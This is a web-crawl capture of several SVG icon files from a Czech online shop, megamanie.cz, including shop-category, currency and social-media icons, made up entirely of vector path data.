7.32453 2.50481 5.45833 4.09456C5.1502 4.35355 5.08806 4.54002 5.2486 4.73685C5.40914 4.93368 5.60593 4.91037 5.91924 4.65915C8.45937 2.60021 11.3568 1.84138 14.5521 2.4759C16.4169 2.85729 18.1387 3.75086 19.5241 5.05636C20.9096 6.36186 21.904 8.02766 22.3957 9.86687C22.8874 11.7061 22.8571 13.646 22.3081 15.4689C21.7591 17.2918 20.7131 18.9257 19.2875 20.1872C17.8619 21.4487 16.113 22.288 14.2371 22.6109C12.3612 22.9337 10.4325 22.7274 8.66734 22.015C6.90215 21.3027 5.37032 20.1125 4.24368 18.578C3.11704 17.0434 2.44017 15.2253 2.28899 13.3274C2.07153 10.7921 2.81665 8.26778 4.37599 6.2571C4.50287 6.08876 4.63493 5.93337 4.76957 5.76503C4.80035 5.72898 4.82372 5.68722 4.83836 5.64213C4.85299 5.59704 4.85861 5.54952 4.85488 5.50226C4.85116 5.455 4.83816 5.40894 4.81664 5.36671C4.79511 5.32448 4.76548 5.2869 4.72944 5.25612C4.69339 5.22534 4.65164 5.20196 4.60657 5.18732C4.56149 5.17268 4.51397 5.16706 4.46672 5.17079C4.41948 5.17452 4.37343 5.18752 4.3312 5.20905C4.28898 5.23058 4.25141 5.26021 4.22063 5.29626C4.1697 5.34844 4.12213 5.4038 4.07822 5.46201C1.76854 8.33677 0.986558 11.5845 1.85916 15.1637ZM20.6007 11.2271L20.7691 9.44782L20.6655 9.42969C20.5107 9.40337 20.3539 9.39037 20.1968 9.39084C19.8946 9.3927 19.5994 9.4827 19.3475 9.64983C19.0695 9.82418 18.8426 10.069 18.6898 10.3595H18.5966L18.304 9.48667H16.9006V14.9461H18.7856V12.263C18.7756 12.1156 18.7952 11.9678 18.8432 11.8281C18.8912 11.6884 18.9667 11.5598 19.0653 11.4498C19.3147 11.2406 19.6369 11.139 19.9612 11.1675C20.176 11.1621 20.3907 11.1821 20.6007 11.2271Z" fill="#4D4D4D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/kodovani/ikony/ico_bublifuk.svg
body_size: 1177
content:
<svg width="80" height="61" viewBox="0 0 80 61" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_377_248)">
<path d="M50.1229 56.2498C38.8361 56.2498 29.6147 46.8748 29.6147 35.3998C29.6147 23.9248 38.8361 14.5498 50.1229 14.5498C61.4098 14.5498 70.6311 23.9248 70.6311 35.3998C70.6311 38.4748 69.9672 41.5498 68.6393 44.3248L66.6475 43.3498C71 34.0498 67.1639 22.9498 58.0164 18.5248C48.8688 14.0998 37.9508 17.9998 33.5984 27.2998C29.2459 36.5998 33.082 47.6998 42.2295 52.1248C44.6639 53.3248 47.3934 53.9248 50.1229 53.9248C51.082 53.9248 52.041 53.8498 53 53.6998L53.3688 55.9498C52.3361 56.2498 51.2295 56.3248 50.1229 56.2498Z" fill="#64B8B0"/>
<path d="M36.9918 36.5248C36.4016 36.5248 35.8853 35.9998 35.8853 35.3998C35.8853 27.3748 42.3033 20.9248 50.123 20.9248C50.7131 20.9248 51.2295 21.4498 51.2295 22.0498C51.2295 22.6498 50.7131 23.1748 50.123 23.1748C43.4836 23.1748 38.0984 28.6498 38.0984 35.3998C38.0984 35.9998 37.582 36.5248 36.9918 36.5248Z" fill="#64B8B0"/>
<path d="M61.1884 59.9251C55.7294 59.9251 51.377 55.5001 51.377 49.9501C51.377 44.4001 55.7294 39.9751 61.1884 39.9751C66.6474 39.9751 70.9999 44.4001 70.9999 49.9501C70.9261 55.5001 66.5737 59.9251 61.1884 59.9251ZM61.1884 42.2251C56.9835 42.2251 53.5901 45.6751 53.5901 49.9501C53.5901 54.2251 56.9097 57.6751 61.1147 57.6751C65.3196 57.6751 68.713 54.2251 68.713 49.9501C68.713 45.7501 65.3196 42.3001 61.1884 42.2251Z" fill="#64B8B0"/>
<path d="M56.836 50.7001C56.2459 50.7001 55.7295 50.1751 55.7295 49.5751C55.7295 46.7251 58.0164 44.4751 60.8197 44.4751C61.4098 44.4751 61.9262 45.0001 61.9262 45.6001C61.9262 46.2001 61.4098 46.7251 60.8197 46.7251C59.2705 46.7251 58.0164 48.0001 58.0164 49.5751C57.9426 50.1751 57.4262 50.7001 56.836 50.7001Z" fill="#64B8B0"/>
<path d="M17.8115 50.1751C12.4262 50.1751 8 45.7501 8 40.2001C8 34.6501 12.4262 30.2251 17.8115 30.2251C23.1967 30.2251 27.6229 34.7251 27.6229 40.2001C27.6229 45.7501 23.1967 50.1751 17.8115 50.1751ZM17.8115 32.4751C13.6066 32.4751 10.2131 35.9251 10.2131 40.2001C10.2131 44.4751 13.6066 47.9251 17.8115 47.9251C22.0164 47.9251 25.4098 44.4751 25.4098 40.2001C25.4098 35.9251 22.0164 32.4751 17.8115 32.4751Z" fill="#64B8B0"/>
<path d="M13.4591 40.8749C12.8689 40.8749 12.3525 40.3499 12.3525 39.7499C12.3525 36.8999 14.6394 34.6499 17.3689 34.6499C17.9591 34.6499 18.4755 35.1749 18.4755 35.7749C18.4755 36.3749 17.9591 36.8999 17.3689 36.8999C15.8198 36.8999 14.5657 38.1749 14.5657 39.7499C14.5657 40.3499 14.0493 40.8749 13.4591 40.8749Z" fill="#64B8B0"/>
<path d="M61.7788 12.6C58.3853 12.6 55.582 9.75 55.582 6.3C55.582 2.85 58.3853 0 61.7788 0C65.1722 0 67.9755 2.85 67.9755 6.3C67.9755 9.75 65.1722 12.6 61.7788 12.6ZM61.7788 2.25C59.5656 2.25 57.7951 4.05 57.7951 6.3C57.7951 8.55 59.5656 10.35 61.7788 10.35C63.9919 10.35 65.7624 8.55 65.7624 6.3C65.7624 4.05 63.9181 2.25 61.7788 2.25Z" fill="#64B8B0"/>
<path d="M59.9342 7.1248C59.344 7.1248 58.8276 6.5998 58.8276 5.9998C58.8276 4.4998 60.008 3.2998 61.4096 3.2998C61.9998 3.2998 62.5162 3.8248 62.5162 4.4248C62.5162 5.0248 61.9998 5.5498 61.4096 5.5498C61.2621 5.5498 61.1145 5.7748 61.1145 5.9998C61.1145 6.5998 60.5981 7.1248 59.9342 7.1248C60.008 7.1248 60.008 7.1248 59.9342 7.1248Z" fill="#64B8B0"/>
</g>
<defs>
<clipPath id="clip0_377_248">
<rect width="63" height="60" fill="white" transform="translate(8)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/czk-active.svg
body_size: 1824
content:
<svg width="29" height="29" viewBox="0 0 29 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.2386 13.54L23.5754 17.1812H21.0764L19.6917 14.91L18.9829 15.4537V17.1812H16.7872V8.48389H18.9829V11.9027C18.9831 12.4777 18.9419 13.052 18.8597 13.6212H18.9048C19.112 13.2807 19.3376 12.9517 19.5806 12.6358L20.9983 10.8332H23.4282L21.2386 13.54Z" fill="white"/>
<path d="M15.745 15.508V17.1813H10.5037V16.7337V15.9346L13.1258 12.5188H10.6568V11.2149V10.8484H15.6248V12.2003L13.1138 15.508H15.745Z" fill="white"/>
<path d="M10.5127 15.9225V16.7336H9.72872V14.9942C9.18064 15.3543 8.54022 15.5483 7.88449 15.553C7.13359 15.553 6.76114 15.0483 6.76114 14.0328C6.73903 13.6217 6.84389 13.2137 7.0615 12.8642C7.15185 12.7314 7.27459 12.624 7.41809 12.5519C7.56158 12.4799 7.72109 12.4457 7.88149 12.4526C8.11857 12.4513 8.35449 12.4858 8.58133 12.5547C8.8293 12.634 9.07293 12.7263 9.31121 12.8311L9.95399 11.2148H10.6658V12.5187H13.1258L10.5127 15.9225Z" fill="#E50783"/>
<path d="M9.94503 11.2147L9.31126 12.831C9.07297 12.7262 8.82934 12.6339 8.58138 12.5546C8.35454 12.4857 8.11862 12.4512 7.88153 12.4525C7.72113 12.4456 7.56163 12.4798 7.41813 12.5518C7.27464 12.6239 7.1519 12.7313 7.06155 12.8641C6.84393 13.2136 6.73907 13.6216 6.76118 14.0327C6.76118 15.0482 7.13363 15.5529 7.88454 15.5529C8.54027 15.5482 9.18069 15.3542 9.72876 14.9941V16.7335C9.12265 17.1178 8.41565 17.3124 7.69831 17.2923C6.66507 17.2923 5.87812 17.0129 5.34347 16.4541C4.80883 15.8954 4.5415 15.0902 4.5415 14.0507C4.5415 13.0113 4.84187 12.1851 5.40955 11.6083C5.97724 11.0315 6.80624 10.7401 7.87252 10.7401C8.59075 10.736 9.30015 10.8984 9.94503 11.2147V11.2147Z" fill="white"/>
<path d="M10.6569 10.8482V11.2147H9.94502C9.30065 10.8964 8.59122 10.7318 7.87252 10.7341C6.80623 10.7341 5.98624 11.0345 5.40955 11.6023C4.83285 12.1701 4.5415 12.9933 4.5415 14.0447C4.5415 15.0962 4.80882 15.8954 5.34347 16.4481C5.87811 17.0009 6.66506 17.2863 7.69831 17.2863C8.41565 17.3064 9.12265 17.1118 9.72876 16.7275H10.5127V17.1752H15.745V15.5078H13.1138L15.6249 12.2031V10.8512L10.6569 10.8482ZM0.919128 14.4804C0.922693 11.7949 1.72227 9.17081 3.21676 6.93984C4.71125 4.70886 6.83354 2.9712 9.31531 1.94654C11.7971 0.921877 14.5269 0.656237 17.1596 1.1832C19.7923 1.71017 22.2097 3.00607 24.1061 4.90708C26.0025 6.80808 27.2928 9.22881 27.8138 11.8632C28.3348 14.4976 28.0632 17.2274 27.0333 19.7074C26.0033 22.1874 24.2613 24.3063 22.0275 25.7962C19.7937 27.286 17.1684 28.08 14.4835 28.0776C10.8837 28.068 7.43458 26.6315 4.89197 24.0827C2.34936 21.5339 0.920706 18.0809 0.919128 14.4804V14.4804ZM4.73073 6.33585C2.0515 9.67056 1.1444 13.4379 2.15662 17.5898C2.96133 20.8142 4.99491 23.5959 7.82283 25.3406C10.6508 27.0854 14.0487 27.6547 17.2908 26.927C20.5328 26.1993 23.3617 24.2323 25.1731 21.4462C26.9844 18.6602 27.6346 15.276 26.9846 12.0169C25.7831 6.05946 20.5598 1.7784 14.069 1.7784C11.2266 1.85711 8.49645 2.90549 6.33166 4.74961C5.97423 5.05003 5.90214 5.26634 6.08837 5.49466C6.27459 5.72298 6.50287 5.69594 6.86631 5.40453C9.81286 3.01615 13.1739 2.13591 16.8804 2.87195C19.0436 3.31437 21.0408 4.35091 22.648 5.86529C24.2551 7.37967 25.4086 9.312 25.979 11.4455C26.5494 13.579 26.5142 15.8292 25.8774 17.9438C25.2405 20.0584 24.0272 21.9537 22.3734 23.4171C20.7197 24.8804 18.6911 25.854 16.5151 26.2285C14.339 26.603 12.1017 26.3637 10.0541 25.5374C8.00649 24.711 6.22956 23.3304 4.92266 21.5504C3.61576 19.7703 2.83059 17.6612 2.65522 15.4597C2.40297 12.5187 3.2673 9.59054 5.07615 7.25815C5.22332 7.06288 5.37651 6.88262 5.5327 6.68735C5.56839 6.64553 5.59551 6.59708 5.61249 6.54478C5.62946 6.49248 5.63598 6.43735 5.63166 6.38253C5.62733 6.32772 5.61226 6.27429 5.58729 6.2253C5.56232 6.17631 5.52795 6.13272 5.48614 6.09701C5.44433 6.06131 5.3959 6.03419 5.34361 6.01721C5.29132 6.00022 5.2362 5.99371 5.18139 5.99803C5.12659 6.00236 5.07317 6.01743 5.02419 6.04241C4.97521 6.06738 4.93163 6.10176 4.89593 6.14358C4.83684 6.2041 4.78166 6.26832 4.73073 6.33585V6.33585ZM23.5755 17.1812L21.2387 13.54L23.4373 10.8362H20.9984L19.5807 12.6388C19.3377 12.9547 19.1121 13.2837 18.9048 13.6242H18.8598C18.942 13.055 18.9831 12.4807 18.9829 11.9057V8.48389H16.7873V17.1962H18.9829V15.4537L19.6918 14.91L21.0765 17.1812H23.5755Z" fill="#E50783"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/kodovani/ikony/ico_diamanty.svg
body_size: 1122
content:
<svg width="80" height="60" viewBox="0 0 80 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_377_232)">
<path d="M80.1372 19.6514C80.1266 19.5933 80.1055 19.5405 80.0843 19.5036V19.4297L79.989 19.3399C79.9519 19.2819 79.9043 19.2396 79.8725 19.208L68.1725 9.19965L68.0984 9.14686C68.0719 9.12574 68.0402 9.10463 68.0137 9.08879L67.9978 9.07824C67.9978 9.07824 67.9872 9.07296 67.9819 9.06768L67.9502 9.05184C67.9502 9.05184 67.929 9.04129 67.9184 9.03601L67.8919 9.02545C67.8602 9.00961 67.8231 8.99378 67.7755 8.97794L67.696 8.96211C67.6643 8.95155 67.6219 8.93571 67.569 8.93043L54.6143 5.28289C54.4713 5.23538 54.3072 5.20898 54.1431 5.20898H26.9155C26.7831 5.20898 26.6084 5.20898 26.4284 5.28289L13.4949 8.92516C13.4366 8.93043 13.3837 8.94627 13.336 8.96211L13.1931 9.00961C13.1931 9.00961 13.1878 9.00961 13.1825 9.00961L13.0819 9.02017L12.9919 9.10991C12.9496 9.14158 12.9178 9.16797 12.8966 9.18909L1.30251 19.1024L1.19134 19.208C1.15957 19.2396 1.1331 19.2713 1.10663 19.3083L0.984866 19.4297L0.884277 19.8097V20.1792C0.884277 20.2531 0.90016 20.3165 0.916042 20.3693L0.963689 20.5065C0.984866 20.5435 1.01134 20.5857 1.03251 20.6068L1.09075 20.6913V20.7441L39.4202 54.6911C39.4625 54.7333 39.5208 54.7861 39.5949 54.823L39.7166 54.9022C39.7484 54.918 39.7802 54.9392 39.8013 54.9497L40.0608 55.0289H40.1613C40.1296 55.0289 40.1084 55.0236 40.1084 55.0236L40.2672 54.633L40.1666 55.0447L40.6696 55.0658C40.7225 55.0658 40.8072 55.0658 40.9131 55.0289C40.966 55.0236 41.0137 55.0078 41.0508 54.9919L41.1725 54.9497C41.2043 54.9339 41.2466 54.918 41.2943 54.8864L41.4266 54.7861C41.4266 54.7861 41.4584 54.7597 41.469 54.7491L79.7666 20.8391C79.7984 20.8074 79.8355 20.7705 79.8725 20.7177C79.9519 20.6385 79.989 20.5646 80.0155 20.5118L80.1796 20.5435V19.8942C80.1796 19.852 80.1796 19.7569 80.1372 19.6514ZM72.1431 24.0379L50.4743 43.2311L62.2325 28.018L72.1431 24.0379ZM18.7837 28.018L30.5419 43.2311L8.8731 24.0379L18.7837 28.018ZM24.8825 14.5364L19.059 25.347L4.80722 19.6303L14.2731 11.5486L24.8825 14.5364ZM53.1902 15.0484L58.9555 25.7746H22.0607L27.826 15.0484H53.1902ZM53.8943 12.5305H27.1378L18.5719 10.1129L27.1378 7.69523H53.8943L62.4602 10.1129L53.8943 12.5305ZM76.2037 19.6461L61.9519 25.3629L56.1284 14.5522L66.7378 11.5645L76.2037 19.6461ZM58.5266 28.2767L40.5107 51.5925L22.4949 28.2767H58.5213H58.5266Z" fill="#64B8B0"/>
</g>
<defs>
<clipPath id="clip0_377_232">
<rect width="80" height="60" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/facebook-new.svg
body_size: 865
content:
<svg width="31" height="31" viewBox="0 0 31 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.5294 0H16.4679C16.9856 0.0674089 17.5059 0.115942 18.0209 0.204922C21.1879 0.736896 24.1127 2.23624 26.3937 4.4971C28.6746 6.75796 30.1999 9.66949 30.76 12.832C30.8598 13.3955 30.9191 13.9644 30.9973 14.5334V16.472C30.9542 16.8387 30.9137 17.2081 30.8625 17.5775C30.4433 20.8788 28.9392 23.9471 26.5864 26.3003C22.6097 30.2666 17.8106 31.7415 12.297 30.6522C8.54939 29.9134 5.51086 27.9342 3.19489 24.9035C1.58038 22.7896 0.537278 20.2956 0.166012 17.6616C-0.205254 15.0277 0.107828 12.3425 1.07511 9.8646C2.04239 7.38672 3.63129 5.19964 5.68881 3.51395C7.74633 1.82826 10.2032 0.700745 12.8227 0.239975C13.3916 0.14021 13.9632 0.0808907 14.5294 0ZM16.8319 20.5516C16.8319 19.1387 16.8319 17.7258 16.8319 16.3156C16.8319 16.1107 16.875 16.046 17.1015 16.046C17.7566 16.0622 18.4118 16.046 19.067 16.046C19.2827 16.046 19.377 16.0137 19.3986 15.7602C19.4687 14.8866 19.563 14.0157 19.6682 13.1447C19.7006 12.894 19.6143 12.8589 19.3986 12.8751C18.641 12.8751 17.8861 12.8751 17.1285 12.8751C16.9155 12.8751 16.8238 12.8373 16.8346 12.6055C16.8534 12.0905 16.8346 11.5755 16.8346 11.0631C16.8346 10.4187 17.1042 10.1518 17.7647 10.1491C18.304 10.1491 18.8432 10.1491 19.3824 10.1491C19.563 10.1491 19.652 10.1194 19.652 9.90641C19.6385 9.03818 19.652 8.16996 19.652 7.30173C19.652 7.12107 19.6008 7.05636 19.4148 7.05636C18.517 7.05636 17.6164 7.0294 16.7186 7.05636C14.5968 7.12377 13.3512 8.29669 13.1382 10.3944C13.0654 11.1198 13.1139 11.8451 13.1112 12.5731C13.1112 12.7996 13.0627 12.894 12.8147 12.8832C12.3914 12.8643 11.9654 12.8832 11.5421 12.8832C11.3884 12.8832 11.3318 12.9317 11.3345 13.0908C11.3345 14.0184 11.3345 14.9459 11.3345 15.8734C11.3345 16.0217 11.383 16.0649 11.5259 16.0622C11.9384 16.0622 12.3536 16.0784 12.7661 16.0622C13.0357 16.046 13.1139 16.1323 13.1139 16.4073C13.1139 19.163 13.1139 21.916 13.1139 24.6717C13.1139 25.0545 13.1139 25.0572 13.5129 25.0572C14.5105 25.0572 15.5108 25.0572 16.5083 25.0572C16.778 25.0572 16.8669 25.0033 16.8642 24.7148C16.8211 23.3154 16.8319 21.9429 16.8319 20.5516Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/instagram-new.svg
body_size: 1706
content:
<svg width="31" height="31" viewBox="0 0 31 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_7_2030)">
<path d="M14.5312 0H16.4688C16.545 0.0216192 16.6225 0.0384704 16.7008 0.0504557C19.0853 0.207782 21.3958 0.941936 23.4337 2.18978C27.4338 4.65404 29.892 8.19603 30.7618 12.8299C30.8668 13.391 30.9213 13.9641 31 14.5312V16.4688C30.9418 16.665 30.9173 16.8697 30.9273 17.0742C30.5795 20.4289 29.1497 23.5794 26.8538 26.05C24.5579 28.5207 21.5206 30.1773 18.2004 30.7699C17.6272 30.8749 17.046 30.9314 16.4688 31.0101H14.5312C14.1538 30.9637 13.7744 30.9233 13.397 30.8688C10.1489 30.417 7.12692 28.9492 4.76369 26.6755C2.40046 24.4018 0.817075 21.4388 0.24017 18.2105C0.13724 17.6373 0.0787109 17.0561 0 16.4788V14.5413C0.051312 14.3471 0.0757584 14.1468 0.0726564 13.946C0.420956 10.581 1.85844 7.42187 4.16657 4.94871C6.47471 2.47555 9.52726 0.823675 12.8602 0.244206C13.4212 0.137239 13.9742 0.0766927 14.5312 0ZM15.6251 6.59961C14.2447 6.59961 12.9631 6.58346 11.6835 6.66016C10.6522 6.72272 9.6653 6.93463 8.79141 7.52194C7.33626 8.49876 6.74492 9.94381 6.66823 11.629C6.55319 14.2104 6.55924 16.7937 6.66823 19.375C6.6826 20.3779 6.97765 21.3567 7.51992 22.2005C8.50078 23.6557 9.9418 24.247 11.629 24.3237C14.2104 24.4428 16.7937 24.4387 19.375 24.3237C20.7878 24.2591 22.0673 23.8252 23.0542 22.7414C23.9402 21.7666 24.2652 20.5799 24.3378 19.3003C24.4468 17.1832 24.3964 15.062 24.3863 12.9449C24.3842 12.3193 24.3499 11.6941 24.2833 11.072C24.029 8.66829 22.3156 6.95684 19.9118 6.70859C18.4527 6.55924 16.9895 6.61575 15.6251 6.59961Z" fill="black"/>
<path d="M15.502 22.7859C14.1599 22.7616 12.8178 22.8202 11.4797 22.7112C9.57851 22.5578 8.40592 21.4236 8.29693 19.5163C8.14052 16.8169 8.14052 14.1106 8.29693 11.4111C8.36555 10.2405 8.86002 9.2718 9.94583 8.69862C10.5554 8.39961 11.2266 8.24755 11.9055 8.25461C14.4465 8.1981 16.9894 8.13554 19.5284 8.29498C21.4094 8.41405 22.588 9.58261 22.695 11.4676C22.8483 14.1564 22.8483 16.8518 22.695 19.5406C22.59 21.4014 21.3993 22.5558 19.5486 22.7092C18.8725 22.7657 18.1984 22.7717 17.5303 22.7818C16.8623 22.7919 16.1761 22.7859 15.502 22.7859ZM20.0672 15.492C20.0656 14.5894 19.7966 13.7074 19.2942 12.9576C18.7917 12.2078 18.0783 11.6236 17.2441 11.2789C16.4099 10.9342 15.4922 10.8445 14.607 11.021C13.7218 11.1975 12.9087 11.6323 12.2705 12.2705C11.6322 12.9088 11.1974 13.7218 11.0209 14.6071C10.8444 15.4923 10.9342 16.4099 11.2789 17.2441C11.6235 18.0784 12.2077 18.7918 12.9575 19.2942C13.7074 19.7967 14.5893 20.0657 15.4919 20.0673C16.0934 20.0694 16.6893 19.9526 17.2453 19.7234C17.8014 19.4942 18.3066 19.1573 18.7319 18.732C19.1572 18.3067 19.4941 17.8015 19.7233 17.2454C19.9525 16.6893 20.0694 16.0934 20.0672 15.492ZM21.3145 10.7512C21.3153 10.5413 21.254 10.3359 21.1383 10.1609C21.0226 9.9858 20.8577 9.84887 20.6644 9.76729C20.471 9.68572 20.2579 9.66316 20.0518 9.70245C19.8456 9.74174 19.6557 9.84113 19.506 9.9881C19.3562 10.1351 19.2532 10.3231 19.2101 10.5284C19.1669 10.7338 19.1854 10.9473 19.2633 11.1421C19.3412 11.337 19.475 11.5044 19.6479 11.6234C19.8208 11.7424 20.0249 11.8075 20.2348 11.8107C20.3757 11.8137 20.5157 11.7885 20.6468 11.7365C20.7778 11.6846 20.8971 11.607 20.9977 11.5082C21.0983 11.4095 21.1781 11.2917 21.2325 11.1617C21.2869 11.0317 21.3148 10.8921 21.3145 10.7512Z" fill="black"/>
<path d="M15.496 12.5332C16.0831 12.5324 16.6572 12.7058 17.1457 13.0315C17.6342 13.3572 18.0151 13.8205 18.2402 14.3628C18.4652 14.9051 18.5243 15.5019 18.41 16.0778C18.2956 16.6537 18.013 17.1827 17.5978 17.5978C17.1827 18.013 16.6537 18.2956 16.0778 18.41C15.5019 18.5243 14.9051 18.4652 14.3628 18.2402C13.8205 18.0151 13.3572 17.6342 13.0315 17.1457C12.7058 16.6572 12.5324 16.0831 12.5332 15.496C12.5353 14.7108 12.8482 13.9585 13.4033 13.4033C13.9585 12.8482 14.7108 12.5353 15.496 12.5332Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_7_2030">
<rect width="31" height="31" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/kodovani/ikony/ico_pisek.svg
body_size: 1791
content:
<svg width="80" height="60" viewBox="0 0 80 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M47.5316 0C35.1467 0 25.063 10.0837 25.063 22.4686V26.1506C25.063 27.6151 26.2345 28.8284 27.699 28.8284V29.749C27.699 31.1297 28.8287 32.2594 30.2094 32.2594H30.2513L34.7701 57.0711C35.063 58.7866 36.5693 60 38.2847 60H56.7366C58.4521 60 59.9584 58.7448 60.2513 57.0711L64.7701 32.2594H64.8119C66.1927 32.2594 67.3224 31.1297 67.3224 29.749V28.8284C68.7868 28.8284 69.9584 27.6151 69.9584 26.1506V22.4686C70.0002 10.0837 59.9165 0 47.5316 0ZM58.1174 56.6527C57.9919 57.2803 57.4479 57.7824 56.7785 57.7824H38.3266C37.6571 57.7824 37.1132 57.3222 36.9877 56.6527L32.5525 32.2176H62.5944L58.1174 56.6527ZM64.8538 23.4728H30.2513C28.8705 23.4728 27.7408 24.6025 27.7408 25.9833V26.569C27.5316 26.569 27.3224 26.3598 27.3224 26.1088V22.4268C27.3224 11.2971 36.4019 2.21757 47.5316 2.21757C58.6613 2.21757 67.7827 11.2971 67.7827 22.4686V26.1506C67.7827 26.4017 67.6153 26.569 67.3642 26.6109V26.0251C67.3642 24.6025 66.2345 23.4728 64.8538 23.4728ZM29.9584 25.9833C29.9584 25.8159 30.0839 25.6904 30.2513 25.6904H64.8956C65.063 25.6904 65.1885 25.8159 65.1885 25.9833V29.7071C65.1885 29.8745 65.063 30 64.8956 30H30.2513C30.0839 30 29.9584 29.8745 29.9584 29.7071V25.9833Z" fill="#1C8EDF"/>
<path d="M52.9709 39.4144L51.7575 39.247L51.2136 38.1173C50.5023 36.7366 49.1215 35.8579 47.5734 35.8579C46.0253 35.8579 44.6027 36.7366 43.9333 38.1173L43.3893 39.247L42.1759 39.4144C40.6278 39.6236 39.3726 40.7115 38.8705 42.1759C38.3684 43.6822 38.7868 45.2721 39.9165 46.36L40.7952 47.2387L40.586 48.4521C40.3768 49.6654 40.7115 50.837 41.4646 51.7575C42.2596 52.678 43.3893 53.2219 44.6027 53.2219C45.2722 53.2219 45.8998 53.0546 46.4856 52.7617L47.5734 52.1759L48.6613 52.7617C49.2471 53.0964 49.9165 53.2219 50.5441 53.2219C51.7575 53.2219 52.8872 52.678 53.6822 51.7575C54.4772 50.837 54.7701 49.6654 54.5609 48.4521L54.3517 47.2387L55.2303 46.36C56.36 45.2721 56.7366 43.6822 56.2764 42.1759C55.8161 40.6696 54.519 39.6236 52.9709 39.4144ZM52.0504 47.0295L52.3433 48.8286C52.427 49.3726 52.3015 49.9165 51.9249 50.3349C51.5902 50.7533 51.0462 51.0044 50.5023 51.0044C50.2094 51.0044 49.9165 50.9207 49.6236 50.7951L47.9918 49.9583C47.8245 49.8746 47.6571 49.8328 47.4897 49.8328C47.3224 49.8328 47.1132 49.8746 46.9877 49.9583L45.3559 50.7951C45.063 50.9207 44.7701 51.0044 44.4772 51.0044C43.9333 51.0044 43.4312 50.7533 43.0546 50.3349C42.7199 49.9165 42.5525 49.3726 42.678 48.8286L42.9709 47.0295C43.0128 46.6529 42.9291 46.3182 42.6362 46.0253L41.3391 44.77C40.837 44.2679 40.6697 43.5567 40.8789 42.8872C41.0881 42.2177 41.6738 41.7575 42.3851 41.632L44.1843 41.3809C44.5609 41.3391 44.8538 41.088 45.0211 40.7533L45.8161 39.1215C46.1508 38.4939 46.7366 38.0755 47.4897 38.0755C48.201 38.0755 48.8287 38.4521 49.1634 39.1215L49.9584 40.7533C50.1257 41.088 50.4186 41.2972 50.7952 41.3809L52.5944 41.632C53.3056 41.7156 53.8496 42.2177 54.1006 42.8872C54.3098 43.5567 54.1425 44.2679 53.6404 44.77L52.3433 46.0253C52.0923 46.2763 51.9667 46.6529 52.0504 47.0295Z" fill="#1C8EDF"/>
<path d="M47.5313 41.2134C45.4393 41.2134 43.7656 42.887 43.7656 44.9791C43.7656 47.0711 45.4393 48.7448 47.5313 48.7448C49.6234 48.7448 51.297 47.0711 51.297 44.9791C51.3388 42.9289 49.6234 41.2134 47.5313 41.2134ZM47.5313 46.5272C46.6945 46.5272 45.9832 45.8159 45.9832 44.9791C45.9832 44.1422 46.6945 43.431 47.5313 43.431C48.3681 43.431 49.0794 44.1422 49.0794 44.9791C49.0794 45.8577 48.41 46.5272 47.5313 46.5272Z" fill="#1C8EDF"/>
<path d="M22.7615 35.3974V8.61917C22.7615 6.6108 21.1297 4.979 19.1213 4.979C17.113 4.979 15.4812 6.6108 15.4812 8.61917V35.3974C12.3431 35.9413 10 38.661 10 41.9246C10 46.2342 10.4603 53.3054 10.7531 57.1547C10.8787 58.7447 12.2176 59.9581 13.8075 59.9581H24.5188C26.1088 59.9581 27.4477 58.7029 27.5732 57.1547C27.7824 54.0585 28.3264 46.4016 28.3264 41.9246C28.2845 38.661 25.9414 35.9413 22.7615 35.3974ZM19.1632 7.19658C19.9163 7.19658 20.5858 7.82419 20.5858 8.61917V35.3137H17.7824V8.61917C17.7406 7.82419 18.3682 7.19658 19.1632 7.19658ZM25.3138 57.0292C25.272 57.4058 24.9791 57.7405 24.6025 57.7823C25.1464 49.8744 25.3975 44.5187 25.3975 41.9664C25.3975 39.9162 23.7238 38.2426 21.6736 38.2426H16.6527C14.6025 38.2426 12.9289 39.9162 12.9289 41.9664C12.9289 44.5187 13.2218 49.9999 13.7238 57.7823C13.3473 57.7405 13.0544 57.4058 13.0126 57.0292C12.8033 53.9748 12.2594 46.3598 12.2594 41.9664C12.2594 39.5397 14.2259 37.5731 16.6527 37.5731H21.6736C24.1004 37.5731 26.0669 39.5397 26.0669 41.9664C26.0669 46.3598 25.523 53.933 25.3138 57.0292ZM16.6109 40.4183H21.6318C22.4686 40.4183 23.1381 41.0878 23.1381 41.9246C23.1381 43.6819 23.0126 47.866 22.3431 57.7405H15.8996C15.3975 49.9162 15.1046 44.4351 15.1046 41.9246C15.1046 41.1296 15.8159 40.4183 16.6109 40.4183Z" fill="#1C8EDF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/tiktok-new.svg
body_size: 1225
content:
<svg width="31" height="31" viewBox="0 0 31 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_7_2026)">
